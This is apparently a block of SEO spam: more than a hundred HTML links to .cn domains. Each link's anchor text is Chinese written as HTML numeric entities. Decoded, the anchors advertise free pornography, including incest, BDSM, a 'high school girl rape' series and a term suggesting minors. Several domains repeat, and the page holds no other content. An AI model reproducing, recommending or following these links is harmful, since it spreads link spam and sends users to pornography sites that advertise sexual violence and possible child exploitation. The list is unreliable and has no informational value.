<a href="http://wederp.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://hearttour.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rriv.cn" target="_blank">BDSM&#x5F3A;&#x5236;&#x6346;&#x7ED1;&#x9AD8;&#x6F6E;</a>|
<a href="http://czjtfc.cn" target="_blank">99&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szbyx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rrbs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://kaminfa.cn" target="_blank">av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://liulongwujin.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x72E0;&#x72E0;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://uqic.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://zblongke.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szztr.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://27jq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://jsshjx.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjhscdkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x55B7;</a>|
<a href="http://english-bbs.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yfvz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://m832.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://jiuyueyingxiang.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ccaie.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://gdxyzq.cn" target="_blank">&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x5C11;&#x5987;&#x6BDB;&#x591A;&#x6C34;&#x591A;&#x6C34;</a>|
<a href="http://zgdqxcw.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;va&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://108cbt.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;</a>|
<a href="http://xqsnet.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://kgub.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://thdjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://edueasel.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jycost.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://fmto.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://4371.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zxyjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xkrwmg.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://goldate.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x6C61;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://abbeeff.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://danslife.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://div3.cn" target="_blank">&#x5973;&#x9AD8;&#x4E2D;&#x751F;&#x5F3A;&#x5977;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dgsiyin.cn" target="_blank">&#x554A;&#x554A;&#x554A;&#x4E0D;&#x8981;&#x8FD9;&#x6837;</a>|
<a href="http://138978.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x5740;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nojr.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lsggw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E13;&#x533A;</a>|
<a href="http://zancong.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://quliangwen.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wowo98.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x871C;&#x81C2;</a>|
<a href="http://linakexun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://daojiaofuzhou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://riskresearch.org.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://thinkwellcn.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x9AD8;&#x6E05;</a>|
<a href="http://vtata.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zftour.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pqaefl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhd09.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://56776.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://raoya.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzanhua.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://j99game.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://ltnn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ytkx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://smlgw.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x590F;</a>|
<a href="http://fxdl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://yxwy.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x897F;&#x897F;&#x88F8;&#x4F53;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://meclab.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x513F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x5C81;</a>|
<a href="http://mqkcw.cn" target="_blank">&#x6854;&#x5B50;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moderntown.cn" target="_blank">&#x514D;&#x8CBB;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccgercu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yangfan-yachts.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x798F;&#x5229;</a>|
<a href="http://tattoonet.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x8C03;&#x6559;</a>|
<a href="http://yxwpw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wazuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x7CBE;&#x54C1;</a>|
<a href="http://dadianchi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nfsports.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://shenyangyishu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://za100.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x5F88;&#x5F88;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x9EBB;&#x8C46;</a>|
<a href="http://qloy.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongmount.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soumwk.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lokko.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://4371.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;444</a>|
<a href="http://leichenfenk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x591C;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://kj9388.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://kjltbaby.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://meeren.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://celineshop.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pwxyt.cn" target="_blank">&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bangkebei.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://dcontinueah.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://bfdfvjj.cn" target="_blank">&#x8272;&#x597D;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://eventon.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cn9u.cn" target="_blank">&#x5929;&#x4E0B;&#x7B2C;&#x4E00;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x793E;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://youjiakj.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://srsyz.com.cn" target="_blank">av&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://friend99.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xilaideng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://keyufj888.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shzrjz.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x65E0;&#x7801;av</a>|
<a href="http://jsshjx.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzxhgj.cn" target="_blank">&#x8FBE;&#x8FBE;&#x5154;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://snsnxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://csrcd.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://hntxwz.cn" target="_blank">av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lyybs.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E30;&#x6EE1;&#x5973;&#x5B50;BBWBBWPICS</a>|
<a href="http://shopping023.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://czbxgsx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://immatao.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruiputaike.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shqxmqczl.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xv6700.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aijianxiu.cn" target="_blank">&#x4E9A;&#x6D32;rct&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://xxdlq.cn" target="_blank">&#x6210; &#x4EBA; &#x8272;&#x7EFC;&#x5408; &#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://gantengjiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://yushidai.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://smiloc.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://114wq.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ledglass.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mx76.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://jngolf.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x514D;&#x8D39;</a>|
<a href="http://bingzang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x5F71;&#x9662;</a>|
<a href="http://ksqyhq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://miaocunsg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://myjq.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hongmount.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://flyingtraining.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://videor.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;mp4</a>|
<a href="http://zjxsd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://chfangzhou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x70ED;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://onlincdown.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://keyufj888.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jbsmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E71;&#x5B50;av&#x7535;&#x5F71;</a>|
<a href="http://shufida.cn" target="_blank">&#x6210; &#x4EBA; &#x8272;&#x7EFC;&#x5408; &#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://rshotel.com.cn" target="_blank">&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tsggsfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wrns.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x731B;&#x7247;aaaaaaa</a>|
<a href="http://xijinyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cfjtlaw.cn" target="_blank">ZOZ&#x25CB;ZO&#x5973;&#x4EBA;&#x548C;&#x53E6;&#x7C7B;ZOZ0</a>|
<a href="http://womanfans.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x5DDE;&#x4E00;&#x672C;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://bimfm.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x72E0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://huanquigongyi.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://gbdj.net.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://aa1s2.cn" target="_blank">&#x597D;&#x4E86;AV&#x56DB;&#x8272;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://huashengtz.cn" target="_blank">&#x719F;&#x5987;&#x6027;MATURETUBE&#x53E6;&#x7C7B;</a>|
<a href="http://zhechao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://apjitai.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;</a>|
<a href="http://friend99.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nkylqj.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://wx86.cn" target="_blank">&#x771F;&#x4EBA;&#x797C;&#x4EA4;&#x4E8C;&#x5341;&#x4E09;&#x5F0F;&#x89C6;&#x9891;</a>|
<a href="http://lanrengmai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://b4uage.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://if10.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
